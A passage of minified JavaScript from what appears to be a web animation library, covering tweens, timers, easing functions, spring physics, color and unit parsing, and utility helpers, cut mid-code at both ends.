i=0;i<s;i++){const n=t[i];if(!n[as]){n[as]=!0;const o=Es(n);(n.nodeType||o)&&(n[Ge]=!0,n[Ss]=o,n[Le]={})}}return t}const ai=["opacity","rotate","overflow","color"],ci=(e,t)=>{if(ai.includes(t))return!1;if(e.getAttribute(t)||t in e){if(t==="scale"){const s=e.parentNode;return s&&s.tagName==="filter"}return!0}},li=e=>{const t=Ws.exec(e)||Hs.exec(e),s=v(t[4])?1:+t[4];return[+t[1],+t[2],+t[3],s]},hi=e=>{const t=e.length,s=t===4||t===5;return[+("0x"+e[1]+e[s?1:2]),+("0x"+e[s?2:3]+e[s?2:4]),+("0x"+e[s?3:5]+e[s?3:6]),t===5||t===9?+(+("0x"+e[s?4:7]+e[s?4:8])/255).toFixed(3):1]},$e=(e,t,s)=>(s<0&&(s+=1),s>1&&(s-=1),s<1/6?e+(t-e)*6*s:s<1/2?t:s<2/3?e+(t-e)*(2/3-s)*6:e),ui=e=>{const t=qs.exec(e)||Gs.exec(e),s=+t[1]/360,i=+t[2]/100,n=+t[3]/100,o=v(t[4])?1:+t[4];let r,l,c;if(i===0)r=l=c=n;else{const a=n<.5?n*(1+i):n+i-n*i,h=2*n-a;r=_($e(h,a,s+1/3)*255,0),l=_($e(h,a,s)*255,0),c=_($e(h,a,s-1/3)*255,0)}return[r,l,c,o]},di=e=>Ps(e)?li(e):As(e)?hi(e):Ds(e)?ui(e):[0,0,0,1],S=(e,t)=>v(e)?t:e,Xt=(e,t,s,i,n)=>{if(_e(e)){const o=()=>{const r=e(t,s,i);return isNaN(+r)?r||0:+r};return n&&(n.func=o),o()}else return e},ts=(e,t)=>e[Ge]?e[Ss]&&ci(e,t)?q.ATTRIBUTE:Je.includes(t)||ve.get(t)?q.TRANSFORM:Gt(t,"--")?q.CSS_VAR:t in e.style?q.CSS:t in e?q.OBJECT:q.ATTRIBUTE:q.OBJECT,ds=(e,t,s)=>{const i=e.style[t];i&&s&&(s[t]=i);const n=i||getComputedStyle(e[Fs]||e).getPropertyValue(t);return n==="auto"?"0":n},se=(e,t,s,i)=>{const n=v(s)?ts(e,t):s;return n===q.OBJECT?e[t]||0:n===q.ATTRIBUTE?e.getAttribute(t):n===q.TRANSFORM?ri(e,t,i):n===q.CSS_VAR?ds(e,t,i).trimStart():ds(e,t,i)},We=(e,t,s)=>s==="-"?e-t:s==="+"?e+t:e*t,es=()=>({t:A.NUMBER,n:0,u:null,o:null,d:null,s:null}),Et=(e,t)=>{if(t.t=A.NUMBER,t.n=0,t.u=null,t.o=null,t.d=null,t.s=null,!e)return t;const s=+e;if(isNaN(s)){let i=e;i[1]==="="&&(t.o=i[0],i=i.slice(2));const n=i.includes(" ")?!1:Cs.exec(i);if(n)return t.t=A.UNIT,t.n=+n[1],t.u=n[2],t;if(t.o)return t.n=+i,t;if(js(i))return t.t=A.COLOR,t.d=di(i),t;{const o=i.match(cs);return t.t=A.COMPLEX,t.d=o?o.map(Number):[],t.s=i.split(cs)||[],t}}else return t.n=s,t},fs=(e,t)=>(t.t=e._valueType,t.n=e._toNumber,t.u=e._unit,t.o=null,t.d=ht(e._toNumbers),t.s=ht(e._strings),t),bt=es(),Ie={_rep:new WeakMap,_add:new Map},ss=(e,t,s="_rep")=>{const i=Ie[s];let n=i.get(e);return n||(n={},i.set(e,n)),n[t]?n[t]:n[t]={_head:null,_tail:null}},fi=(e,t)=>e._isOverridden||e._absoluteStartTime>t._absoluteStartTime,Be=e=>{e._isOverlapped=1,e._isOverridden=1,e._changeDuration=L,e._currentTime=L},Ls=(e,t)=>{const s=e._composition;if(s===rt.replace){const i=e._absoluteStartTime;oe(t,e,fi,"_prevRep","_nextRep");const n=e._prevRep;if(n){const o=n.parent,r=n._absoluteStartTime+n._changeDuration;if(e.parent.id!==o.id&&o.iterationCount>1&&r+(o.duration-o.iterationDuration)>i){Be(n);let a=n._prevRep;for(;a&&a.parent.id===o.id;)Be(a),a=a._prevRep}const l=i-e._delay;if(r>l){const a=n._startTime,h=r-(a+n._updateDuration);n._changeDuration=l-h-a,n._currentTime=n._changeDuration,n._isOverlapped=1,n._changeDuration<L&&Be(n)}let c=!0;if(Z(o,a=>{a._isOverlapped||(c=!1)}),c){const a=o.parent;if(a){let h=!0;Z(a,u=>{u!==o&&Z(u,d=>{d._isOverlapped||(h=!1)})}),h&&a.cancel()}else o.cancel()}}}else if(s===rt.blend){const i=ss(e.target,e.property,"_add"),n=si(Ie._add);let o=i._head;o||(o={...e},o._composition=rt.replace,o._updateDuration=L,o._startTime=0,o._numbers=ht(e._fromNumbers),o._number=0,o._next=null,o._prev=null,oe(i,o),oe(n,o));const r=e._toNumber;if(e._fromNumber=o._fromNumber-r,e._toNumber=0,e._numbers=ht(e._fromNumbers),e._number=0,o._fromNumber=r,e._toNumbers){const l=ht(e._toNumbers);l&&l.forEach((c,a)=>{e._fromNumbers[a]=o._fromNumbers[a]-c,e._toNumbers[a]=0}),o._fromNumbers=l}oe(i,e,null,"_prevAdd","_nextAdd")}return e},Ms=e=>{const t=e._composition;if(t!==rt.none){const s=e.target,i=e.property,r=Ie._rep.get(s)[i];if(Ft(r,e,"_prevRep","_nextRep"),t===rt.blend){const l=Ie._add,c=l.get(s);if(!c)return;const a=c[i],h=le.animation;Ft(a,e,"_prevAdd","_nextAdd");const u=a._head;if(u&&u===a._tail){Ft(a,u,"_prevAdd","_nextAdd"),Ft(h,u);let d=!0;for(let f in c)if(c[f]._head){d=!1;break}d&&l.delete(s)}}}return e},ps=e=>(e.paused=!0,e.began=!1,e.completed=!1,e),He=e=>(e._cancelled&&(e._hasChildren?Z(e,He):Z(e,t=>{t._composition!==rt.none&&Ls(t,ss(t.target,t.property))}),e._cancelled=0),e);let pi=0;class qt extends Os{constructor(t={},s=null,i=0){super(0);const{id:n,delay:o,duration:r,reversed:l,alternate:c,loop:a,loopDelay:h,autoplay:u,frameRate:d,playbackRate:f,onComplete:p,onLoop:g,onPause:T,onBegin:w,onBeforeUpdate:E,onUpdate:x}=t,P=s?0:ot._elapsedTime,D=s?s.defaults:X.defaults,U=_e(o)||v(o)?D.delay:+o,z=_e(r)||v(r)?1/0:+r,Y=S(a,D.loop),Q=S(h,D.loopDelay),W=Y===!0||Y===1/0||Y<0?1/0:Y+1;let I=0;if(s)I=i;else{let C=Jt();ot.paused&&(ot.requestTick(C),C=ot._elapsedTime),I=C-ot._startTime}this.id=v(n)?++pi:n,this.parent=s,this.duration=Ne((z+Q)*W-Q)||L,this.backwards=!1,this.paused=!0,this.began=!1,this.completed=!1,this.onBegin=w||D.onBegin,this.onBeforeUpdate=E||D.onBeforeUpdate,this.onUpdate=x||D.onUpdate,this.onLoop=g||D.onLoop,this.onPause=T||D.onPause,this.onComplete=p||D.onComplete,this.iterationDuration=z,this.iterationCount=W,this._autoplay=s?!1:S(u,D.autoplay),this._offset=I,this._delay=U,this._loopDelay=Q,this._iterationTime=0,this._currentIteration=0,this._resolve=$,this._running=!1,this._reversed=+S(l,D.reversed),this._reverse=this._reversed,this._cancelled=0,this._alternate=S(c,D.alternate),this._prev=null,this._next=null,this._elapsedTime=P,this._startTime=P,this._lastTime=P,this._fps=S(d,D.frameRate),this._speed=S(f,D.playbackRate)}get cancelled(){return!!this._cancelled}set cancelled(t){t?this.cancel():this.reset(1).play()}get currentTime(){return y(_(this._currentTime,X.precision),-this._delay,this.duration)}set currentTime(t){const s=this.paused;this.pause().seek(+t),s||this.resume()}get iterationCurrentTime(){return _(this._iterationTime,X.precision)}set iterationCurrentTime(t){this.currentTime=this.iterationDuration*this._currentIteration+t}get progress(){return y(_(this._currentTime/this.duration,5),0,1)}set progress(t){this.currentTime=this.duration*t}get iterationProgress(){return y(_(this._iterationTime/this.iterationDuration,5),0,1)}set iterationProgress(t){const s=this.iterationDuration;this.currentTime=s*this._currentIteration+s*t}get currentIteration(){return this._currentIteration}set currentIteration(t){this.currentTime=this.iterationDuration*y(+t,0,this.iterationCount-1)}get reversed(){return!!this._reversed}set reversed(t){t?this.reverse():this.play()}get speed(){return super.speed}set speed(t){super.speed=t,this.resetTime()}reset(t=0){return He(this),this._reversed&&!this._reverse&&(this.reversed=!1),this._iterationTime=this.iterationDuration,ee(this,0,1,t,St.FORCE),ps(this),this._hasChildren&&Z(this,ps),this}init(t=0){this.fps=this._fps,this.speed=this._speed,!t&&this._hasChildren&&ee(this,this.duration,1,t,St.FORCE),this.reset(t);const s=this._autoplay;return s===!0?this.resume():s&&!v(s.linked)&&s.link(this),this}resetTime(){const t=1/(this._speed*ot._speed);return this._startTime=Jt()-(this._currentTime+this._delay)*t,this}pause(){return this.paused?this:(this.paused=!0,this.onPause(this),this)}resume(){return this.paused?(this.paused=!1,this.duration<=L&&!this._hasChildren?ee(this,L,0,0,St.FORCE):(this._running||(oe(ot,this),ot._hasChildren=!0,this._running=!0),this.resetTime(),this._startTime-=12,ot.wake()),this):this}restart(){return this.reset(0).resume()}seek(t,s=0,i=0){He(this),this.completed=!1;const n=this.paused;return this.paused=!0,ee(this,t+this._delay,~~s,~~i,St.AUTO),n?this:this.resume()}alternate(){const t=this._reversed,s=this.iterationCount,i=this.iterationDuration,n=s===1/0?ye(ne/i):s;return this._reversed=+(this._alternate&&!(n%2)?t:!t),s===1/0?this.iterationProgress=this._reversed?1-this.iterationProgress:this.iterationProgress:this.seek(i*n-this._currentTime),this.resetTime(),this}play(){return this._reversed&&this.alternate(),this.resume()}reverse(){return this._reversed||this.alternate(),this.resume()}cancel(){return this._hasChildren?Z(this,t=>t.cancel(),!0):Z(this,Ms),this._cancelled=1,this.pause()}stretch(t){const s=this.duration;if(s===ce(t))return this;const i=t/s,n=t<=L;return this.duration=n?L:ce(Ne(_(s*i,12))),this.iterationDuration=n?L:ce(Ne(_(this.iterationDuration*i,12))),this._offset*=i,this._delay*=i,this._loopDelay*=i,this}revert(){ee(this,0,1,0,St.AUTO);const t=this._autoplay;return t&&t.linked&&t.linked===this&&t.revert(),this.cancel()}complete(){return this.seek(this.duration).cancel()}then(t=$){const s=this.then,i=()=>{this.then=null,t(this),this.then=s,this._resolve=$};return new Promise(n=>(this._resolve=()=>n(i()),this.completed&&this._resolve(),this))}}const Wi=e=>new qt(e,null,0).init(),ue=e=>e,Xs=(e,t,s)=>(((1-3*s+3*t)*e+(3*s-6*t))*e+3*t)*e,mi=(e,t,s)=>{let i=0,n=1,o,r,l=0;do r=i+(n-i)/2,o=Xs(r,t,s)-e,o>0?n=r:i=r;while(Ot(o)>1e-7&&++l<100);return r},gi=(e=.5,t=0,s=.5,i=1)=>e===t&&s===i?ue:n=>n===0||n===1?n:Xs(mi(n,e,s),t,i),_i=(e=10,t)=>{const s=t?ti:ye;return i=>s(y(i,0,1)*e)*(1/e)},ks=(...e)=>{const t=e.length;if(!t)return ue;const s=t-1,i=e[0],n=e[s],o=[0],r=[Ht(i)];for(let l=1;l<s;l++){const c=e[l],a=be(c)?c.trim().split(" "):[c],h=a[0],u=a[1];o.push(v(u)?l/s:Ht(u)/100),r.push(Ht(h))}return r.push(Ht(n)),o.push(1),function(c){for(let a=1,h=o.length;a<h;a++){const u=o[a];if(c<=u){const d=o[a-1],f=r[a-1];return f+(r[a]-f)*(c-d)/(u-d)}}return r[r.length-1]}},yi=(e=10,t=1)=>{const s=[0],i=e-1;for(let n=1;n<i;n++){const o=s[n-1],r=n/i,l=(n+1)/i,c=r+(l-r)*Math.random(),a=r*(1-t)+c*t;s.push(y(a,o,1))}return s.push(1),ks(...s)},Ti=Se/2,ms=Se*2,de=(e=1.68)=>t=>te(t,+e),gs={[Yt]:de,Quad:de(2),Cubic:de(3),Quart:de(4),Quint:de(5),Sine:e=>1-Qe(e*Ti),Circ:e=>1-ae(1-e*e),Expo:e=>e?te(2,10*e-10):0,Bounce:e=>{let t,s=4;for(;e<((t=te(2,--s))-1)/11;);return 1/te(4,3-s)-7.5625*te((t*3-2)/22-e,2)},Back:(e=1.70158)=>t=>(+e+1)*t*t*t-+e*t*t,Elastic:(e=1,t=.3)=>{const s=y(+e,1,10),i=y(+t,L,2),n=i/ms*ei(1/s),o=ms/i;return r=>r===0||r===1?r:-s*te(2,-10*(1-r))*Ke((1-r-n)*o)}},qe={in:e=>t=>e(t),out:e=>t=>1-e(1-t),inOut:e=>t=>t<.5?e(t*2)/2:1-e(t*-2+2)/2,outIn:e=>t=>t<.5?(1-e(1-t*2))/2:(e(t*2-1)+1)/2},vi=(e,t,s)=>{if(s[e])return s[e];if(e.indexOf("(")<=-1){const n=qe[e]||e.includes("Back")||e.includes("Elastic")?t[e]():t[e];return n?s[e]=n:ue}else{const i=e.slice(0,-1).split("("),n=t[i[0]];return n?s[e]=n(...i[1].split(",")):ue}},fe=(()=>{const e={linear:ks,irregular:yi,steps:_i,cubicBezier:gi};for(let t in qe)for(let s in gs){const i=gs[s],n=qe[t];e[t+s]=s===Yt||s==="Back"||s==="Elastic"?(o,r)=>n(i(o,r)):n(i)}return e})(),bi={linear:ue},Te=e=>_e(e)?e:be(e)?vi(e,fe,bi):ue,_s={},is=(e,t,s)=>{if(s===q.TRANSFORM){const i=ve.get(e);return i||e}else if(s===q.CSS||s===q.ATTRIBUTE&&Es(t)&&e in t.style){const i=_s[e];if(i)return i;{const n=e&&Qs(e);return _s[e]=n,n}}else return e},Ue={deg:1,rad:180/Se,turn:360},ys={},Vs=(e,t,s,i=!1)=>{const n=t.u,o=t.n;if(t.t===A.UNIT&&n===s)return t;const r=o+n+s,l=ys[r];if(!v(l)&&!i)t.n=l;else{let c;if(n in Ue)c=o*Ue[n]/Ue[s];else{const h=e.cloneNode(),u=e.parentNode,d=u&&u!==B?u:B.body;d.appendChild(h);const f=h.style;f.width=100+n;const p=h.offsetWidth||100;f.width=100+s;const g=h.offsetWidth||100,T=p/g;d.removeChild(h),c=T*o}t.n=c,ys[r]=c}return t.t,A.UNIT,t.u=s,t},ns=e=>{if(e._hasChildren)Z(e,ns,!0);else{const t=e;t.pause(),Z(t,s=>{const i=s.property,n=s.target;if(n[Ge]){const o=n.style,r=t._inlineStyles[i];if(s._tweenType===q.TRANSFORM){const l=n[Le];if(v(r)||r===Yt?delete l[i]:l[i]=r,s._renderTransforms)if(!Object.keys(l).length)o.removeProperty("transform");else{let c=Yt;for(let a in l)c+=xs[a]+l[a]+") ";o.transform=c}}else v(r)||r===Yt?o.removeProperty(i):o[i]=r;t._tail===s&&t.targets.forEach(l=>{l.getAttribute&&l.getAttribute("style")===Yt&&l.removeAttribute("style")})}})}return e},b=es(),R=es(),we={func:null},Ee=[null],jt=[null,null],Ae={to:null};let Si=0,kt,Nt;const xi=(e,t)=>{const s={};if(xt(e)){const i=[].concat(...e.map(n=>Object.keys(n))).filter(ge);for(let n=0,o=i.length;n<o;n++){const r=i[n],l=e.map(c=>{const a={};for(let h in c){const u=c[h];ge(h)?h===r&&(a.to=u):a[h]=u}return a});s[r]=l}}else{const i=S(t.duration,X.defaults.duration);Object.keys(e).map(o=>({o:parseFloat(o)/100,p:e[o]})).sort((o,r)=>o.o-r.o).forEach(o=>{const r=o.o,l=o.p;for(let c in l)if(ge(c)){let a=s[c];a||(a=s[c]=[]);const h=r*i;let u=a.length,d=a[u-1];const f={to:l[c]};let p=0;for(let g=0;g<u;g++)p+=a[g].duration;u===1&&(f.from=d.to),l.ease&&(f.ease=l.ease),f.duration=h-(u?p:0),a.push(f)}return o});for(let o in s){const r=s[o];let l;for(let c=0,a=r.length;c<a;c++){const h=r[c],u=h.ease;h.ease=l||void 0,l=u}r[0].duration||r.shift()}}return s};class he extends qt{constructor(t,s,i,n,o=!1,r=0,l=0){super(s,i,n);const c=je(t),a=c.length,h=s.keyframes,u=h?ze(xi(h,s),s):s,{delay:d,duration:f,ease:p,playbackEase:g,modifier:T,composition:w,onRender:E}=u,x=i?i.defaults:X.defaults,P=S(g,x.playbackEase),D=P?Te(P):null,U=!v(p)&&!v(p.ease),z=U?p.ease:S(p,D?"linear":x.ease),Y=U?p.duration:S(f,x.duration),Q=S(d,x.delay),W=T||x.modifier,I=v(w)&&a>=nt?rt.none:v(w)?x.composition:w,C={},F=this._offset+(i?i._offset:0);let M=NaN,N=NaN,j=0,V=0;for(let O=0;O<a;O++){const m=c[O],G=r||O,J=l||a;let yt=NaN,at=NaN;for(let tt in u)if(ge(tt)){const et=ts(m,tt),K=is(tt,m,et);let st=u[tt];const Mt=xt(st);if(o&&!Mt&&(jt[0]=st,jt[1]=st,st=jt),Mt){const ft=st.length,Rt=!vt(st[0]);ft===2&&Rt?(Ae.to=st,Ee[0]=Ae,kt=Ee):ft>2&&Rt?(kt=[],st.forEach((lt,pt)=>{pt?pt===1?(jt[1]=lt,kt.push(jt)):kt.push(lt):jt[0]=lt})):kt=st}else Ee[0]=st,kt=Ee;let _t=null,ut=null,Ct=NaN,dt=0,H=0;for(let ft=kt.length;H<ft;H++){const Rt=kt[H];vt(Rt)?Nt=Rt:(Ae.to=Rt,Nt=Ae),we.func=null;const lt=Xt(Nt.to,m,G,J,we);let pt;vt(lt)&&!v(lt.to)?(Nt=lt,pt=lt.to):pt=lt;const Zt=Xt(Nt.from,m,G,J),At=Nt.ease,mt=!v(At)&&!v(At.ease),Kt=mt?At.ease:At||z,it=mt?At.duration:Xt(S(Nt.duration,ft>1?Xt(Y,m,G,J)/ft:Y),m,G,J),Pt=Xt(S(Nt.delay,H?0:Q),m,G,J),Dt=Xt(S(Nt.composition,I),m,G,J),It=Ze(Dt)?Dt:rt[Dt],xe=Nt.modifier||W,Qt=!v(Zt),zt=!v(pt),Ce=xt(pt),Ys=Ce||Qt&&zt,Me=ut?dt+Pt:Pt,Xe=F+Me;!V&&(Qt||Ce)&&(V=1);let Tt=ut;if(It!==rt.none){_t||(_t=ss(m,K));let k=_t._head;for(;k&&!k._isOverridden&&k._absoluteStartTime<=Xe;)if(Tt=k,k=k._nextRep,k&&k._absoluteStartTime>=Xe)for(;k;)Be(k),k=k._nextRep}if(Ys?(Et(Ce?Xt(pt[0],m,G,J):Zt,b),Et(Ce?Xt(pt[1],m,G,J,we):pt,R),b.t===A.NUMBER&&(Tt?Tt._valueType===A.UNIT&&(b.t=A.UNIT,b.u=Tt._unit):(Et(se(m,K,et,C),bt),bt.t===A.UNIT&&(b.t=A.UNIT,b.u=bt.u)))):(zt?Et(pt,R):ut?fs(ut,R):Et(i&&Tt&&Tt.parent.parent===i?Tt._value:se(m,K,et,C),R),Qt?Et(Zt,b):ut?fs(ut,b):Et(i&&Tt&&Tt.parent.parent===i?Tt._value:se(m,K,et,C),b)),b.o&&(b.n=We(Tt?Tt._toNumber:Et(se(m,K,et,C),bt).n,b.n,b.o)),R.o&&(R.n=We(b.n,R.n,R.o)),b.t!==R.t){if(b.t===A.COMPLEX||R.t===A.COMPLEX){const k=b.t===A.COMPLEX?b:R,ct=b.t===A.COMPLEX?R:b;ct.t=A.COMPLEX,ct.s=ht(k.s),ct.d=k.d.map(()=>ct.n)}else if(b.t===A.UNIT||R.t===A.UNIT){const k=b.t===A.UNIT?b:R,ct=b.t===A.UNIT?R:b;ct.t=A.UNIT,ct.u=k.u}else if(b.t===A.COLOR||R.t===A.COLOR){const k=b.t===A.COLOR?b:R,ct=b.t===A.COLOR?R:b;ct.t=A.COLOR,ct.s=k.s,ct.d=[0,0,0,1]}}if(b.u!==R.u){let k=R.u?b:R;k=Vs(m,k,R.u?R.u:b.u,!1)}if(R.d&&b.d&&R.d.length!==b.d.length){const k=b.d.length>R.d.length?b:R,ct=k===b?R:b;ct.d=k.d.map((zi,rs)=>v(ct.d[rs])?0:ct.d[rs]),ct.s=ht(k.s)}const ke=_(+it||L,12),Re={parent:this,id:Si++,property:K,target:m,_value:null,_func:we.func,_ease:Te(Kt),_fromNumbers:ht(b.d),_toNumbers:ht(R.d),_strings:ht(R.s),_fromNumber:b.n,_toNumber:R.n,_numbers:ht(b.d),_number:b.n,_unit:R.u,_modifier:xe,_currentTime:0,_startTime:Me,_delay:+Pt,_updateDuration:ke,_changeDuration:ke,_absoluteStartTime:Xe,_tweenType:et,_valueType:R.t,_composition:It,_isOverlapped:0,_isOverridden:0,_renderTransforms:0,_prevRep:null,_nextRep:null,_prevAdd:null,_nextAdd:null,_prev:null,_next:null};It!==rt.none&&Ls(Re,_t),isNaN(Ct)&&(Ct=Re._startTime),dt=_(Me+ke,12),ut=Re,j++,oe(this,Re)}(isNaN(N)||Ct<N)&&(N=Ct),(isNaN(M)||dt>M)&&(M=dt),et===q.TRANSFORM&&(yt=j-H,at=j)}if(!isNaN(yt)){let tt=0;Z(this,et=>{tt>=yt&&tt<at&&(et._renderTransforms=1,et._composition===rt.blend&&Z(le.animation,K=>{K.id===et.id&&(K._renderTransforms=1)})),tt++})}}a||console.warn("No target found. Make sure the element you're trying to animate is accessible before creating your animation."),N?(Z(this,O=>{O._startTime-O._delay||(O._delay-=N),O._startTime-=N}),M-=N):N=0,M||(M=L,this.iterationCount=0),this.targets=c,this.duration=M===L?L:Ne((M+this._loopDelay)*this.iterationCount-this._loopDelay)||L,this.onRender=E||x.onRender,this._ease=D,this._delay=N,this.iterationDuration=M,this._inlineStyles=C,!this._autoplay&&V&&this.onRender(this)}stretch(t){const s=this.duration;if(s===ce(t))return this;const i=t/s;return Z(this,n=>{n._updateDuration=ce(_(n._updateDuration*i,12)),n._changeDuration=ce(_(n._changeDuration*i,12)),n._currentTime*=i,n._startTime*=i,n._absoluteStartTime*=i}),super.stretch(t)}refresh(){return Z(this,t=>{const s=se(t.target,t.property,t._tweenType);Et(s,bt),t._fromNumbers=ht(bt.d),t._fromNumber=bt.n,t._func&&(Et(t._func(),R),t._toNumbers=ht(R.d),t._strings=ht(R.s),t._toNumber=R.n)}),this}revert(){return super.revert(),ns(this)}then(t){return super.then(t)}}const Hi=(e,t)=>new he(e,t,null,0,!1).init(),Ci=["x","y","z"];[...Ci,...Je.filter(e=>["X","Y","Z"].some(t=>e.endsWith(t)))];Bt&&(v(CSS)||Object.hasOwnProperty.call(CSS,"registerProperty"));const Ts={_head:null,_tail:null},Ri=(e,t,s)=>{let i=Ts._head;for(;i;){const n=i._next,o=i.$el===e,r=!t||i.property===t,l=!s||i.parent===s;if(o&&r&&l){const c=i.animation;try{c.commitStyles()}catch{}c.cancel(),Ft(Ts,i);const a=i.parent;a&&(a._completed++,a.animations.length===a._completed&&(a.completed=!0,a.muteCallbacks||(a.paused=!0,a.onComplete(a),a._resolve(a))))}i=n}},wi=(e=$)=>new qt({duration:1*X.timeScale,onComplete:e},null,0).resume();function pe(e,t,s){const i=je(e);if(!i.length)return;const[n]=i,o=ts(n,t),r=is(t,n,o);let l=se(n,r);if(v(s))return l;if(Et(l,bt),bt.t===A.NUMBER||bt.t===A.UNIT){if(s===!1)return bt.n;{const c=Vs(n,bt,s,!1);return`${_(c.n,X.precision)}${c.u}`}}}const ie=(e,t)=>{if(!v(t))return t.duration=L,t.composition=S(t.composition,rt.none),new he(e,t,null,0,!0).resume()},vs=(e,t,s)=>{let i=!1;return Z(t,n=>{const o=n.target;if(e.includes(o)){const r=n.property,l=n._tweenType,c=is(s,o,l);(!c||c&&c===r)&&(n.parent._tail===n&&n._tweenType===q.TRANSFORM&&n._prev&&n._prev._tweenType===q.TRANSFORM&&(n._prev._renderTransforms=1),Ft(t,n),Ms(n),i=!0)}},!0),i},Ut=(e,t,s)=>{const i=re(e),n=t||ot,o=t&&t.controlAnimation&&t;for(let l=0,c=i.length;l<c;l++){const a=i[l];Ri(a,s,o)}let r;if(n._hasChildren){let l=0;Z(n,c=>{if(!c._hasChildren)if(r=vs(i,c,s),r&&!c._head)c.cancel(),Ft(n,c);else{const h=c._offset+c._delay+c.duration;h>l&&(l=h)}c._head?Ut(e,c,s):c._hasChildren=!1},!0),v(n.iterationDuration)||(n.iterationDuration=l)}else r=vs(i,n,s);return r&&!n._head&&(n._hasChildren=!1,n.cancel&&n.cancel()),i},os=(e,t,s)=>{const i=10**(s||0);return ye((Math.random()*(t-e+1/i)+e)*i)/i},Ei=e=>e[os(0,e.length-1)],Ai=e=>{let t=e.length,s,i;for(;t;)i=os(0,--t),s=e[t],e[t]=e[i],e[i]=s;return e},Pi=(e,t)=>(+e).toFixed(t),Di=(e,t,s)=>`${e}`.padStart(t,s),Ni=(e,t,s)=>`${e}`.padEnd(t,s),Oi=(e,t,s)=>((e-t)%(s-t)+(s-t))%(s-t)+t,me=(e,t,s,i,n)=>i+(e-t)/(s-t)*(n-i),Bi=e=>e*Se/180,Ii=e=>e*180/Se,Li=(e,t,s,i)=>{let n=nt/X.defaults.frameRate;if(i!==!1){const r=i||ot._hasChildren&&ot;r&&r.deltaTime&&(n=r.deltaTime)}const o=1-Math.exp(-s*n*.1);return s?s===1?t:(1-o)*e+o*t:e},Mi=(e,t=0)=>(...s)=>t?i=>e(...s,i):i=>e(i,...s),$s=e=>(...t)=>{const s=e(...t);return new Proxy($,{apply:(i,n,[o])=>s(o),get:(i,n)=>$s((...o)=>{const r=Xi[n](...o);return l=>r(s(l))})})},wt=(e,t=0)=>(...s)=>(s.length<e.length?$s(Mi(e,t)):e)(...s),Xi={$:je,get:pe,set:ie,remove:Ut,cleanInlineStyles:ns,random:os,randomPick:Ei,shuffle:Ai,lerp:Li,sync:wi,clamp:wt(y),round:wt(_),snap:wt(Wt),wrap:wt(Oi),interpolate:wt($t,1),mapRange:wt(me),roundPad:wt(Pi),padStart:wt(Di),padEnd:wt(Ni),degToRad:wt(Bi),radToDeg:wt(Ii)},ki=(e,t)=>{if(Gt(t,"<")){const s=t[1]==="<",i=e._tail,n=i?i._offset+i._delay:0;return s?n:n+i.duration}},Vi=(e,t)=>{let s=e.iterationDuration;if(s===L&&(s=0),v(t))return s;if(Ze(+t))return+t;const i=t,n=e?e.labels:null,o=!De(n),r=ki(e,i),l=!v(r),c=Ks.exec(i);if(c){const a=c[0],h=i.split(a),u=o&&h[0]?n[h[0]]:s,d=l?r:o?u:s,f=+h[1];return We(d,f,a[0])}else return l?r:o?v(n[i])?s:n[i]:s};class Us{constructor(t,s){const i={},n={};if(this.targets=[],this.animations={},!(v(t)||v(s))){for(let o in s){const r=s[o];ge(o)?n[o]=r:i[o]=r}for(let o in n){const r=n[o],l=vt(r);let c={},a="+=0";if(l){const d=r.unit;be(d)&&(a+=d)}else c.duration=r;c[o]=l?ze({to:a},r):a;const h=ze(i,c);h.composition=rt.replace,h.autoplay=!1;const u=this.animations[o]=new he(t,h,null,0,!1).init();this.targets.length||this.targets.push(...u.targets),this[o]=(d,f,p)=>{const g=u._head;if(v(d)&&g){const T=g._numbers;return T&&T.length?T:g._modifier(g._number)}else return Z(u,T=>{if(xt(d))for(let w=0,E=d.length;w<E;w++)v(T._numbers[w])||(T._fromNumbers[w]=T._modifier(T._numbers[w]),T._toNumbers[w]=d[w]);else T._fromNumber=T._modifier(T._number),T._toNumber=d;v(p)||(T._ease=Te(p)),T._currentTime=0}),v(f)||u.stretch(f),u.reset(1).resume(),this}}}}revert(){for(let t in this.animations)this[t]=$,this.animations[t].revert();return this.animations={},this.targets.length=0,this}}const qi=(e,t)=>new Us(e,t);class $i{constructor(t={}){this.timeStep=.02,this.restThreshold=5e-4,this.restDuration=200,this.maxDuration=6e4,this.maxRestSteps=this.restDuration/this.timeStep/nt,this.maxIterations=this.maxDuration/this.timeStep/nt,this.m=y(S(t.mass,1),0,nt),this.s=y(S(t.stiffness,100),1,nt),this.d=y(S(t.damping,10),.1,nt),this.v=y(S(t.velocity,0),-1e3,nt),this.w0=0,this.zeta=0,this.wd=0,this.b=0,this.solverDuration=0,this.duration=0,this.compute(),this.ease=s=>s===0||s===1?s:this.solve(s*this.solverDuration)}solve(t){const{zeta:s,w0:i,wd:n,b:o}=this;let r=t;return s<1?r=ls(-r*s*i)*(1*Qe(n*r)+o*Ke(n*r)):r=(1+o*r)*ls(-r*i),1-r}compute(){const{maxRestSteps:t,maxIterations:s,restThreshold:i,timeStep:n,m:o,d:r,s:l,v:c}=this,a=this.w0=y(ae(l/o),L,nt),h=this.zeta=r/(2*ae(l*o)),u=this.wd=h<1?a*ae(1-h*h):0;this.b=h<1?(h*a+-c)/u:-c+a;let d=0,f=0,p=0;for(;f<t&&p<s;)Ot(1-this.solve(d))<i?f++:f=0,this.solverDuration=d,d+=n,p++;this.duration=_(this.solverDuration*nt,0)*X.timeScale}get mass(){return this.m}set mass(t){this.m=y(S(t,1),0,nt),this.compute()}get stiffness(){return this.s}set stiffness(t){this.s=y(S(t,100),1,nt),this.compute()}get damping(){return this.d}set damping(t){this.d=y(S(t,10),.1,nt),this.compute()}get velocity(){return this.v}set velocity(t){this.v=y(S(t,0),-1e3,nt),this.compute()}}const bs=e=>new $i(e),Vt=e=>{e.cancelable&&e.preventDefault()};class Ui{constructor(t){this.el=t,this.zIndex=0,this.parentElement=null,this.classList={add:$,remove:$}}get x(){return this.el.x||0}set x(t){this.el.x=t}get y(){return this.el.y||0}set y(t){this.el.y=t}get width(){return this.el.width||0}set width(t){this.el.width=t}get height(){return this.el.height||0}set height(t){this.el.height=t}getBoundingClientRect(){return{top:this.y,right:this.x,bottom:this.y+this.height,left:this.x+this.width}}}class Yi{constructor(t){this.$el=t,this.inlineTransforms=[],this.point=new DOMPoint,this.inversedMatrix=this.getMatrix().inverse()}normalizePoint(t,s){return this.point.x=t,this.point.y=s,this.point.matrixTransform(this.inversedMatrix)}traverseUp(t){let s=this.$el.parentElement,i=0;for(;s&&s!==B;)t(s,i),s=s.parentElement,i++}getMatrix(){const t=new DOMMatrix;return this.traverseUp(s=>{const i=getComputedStyle(s).transform;if(i){const n=new 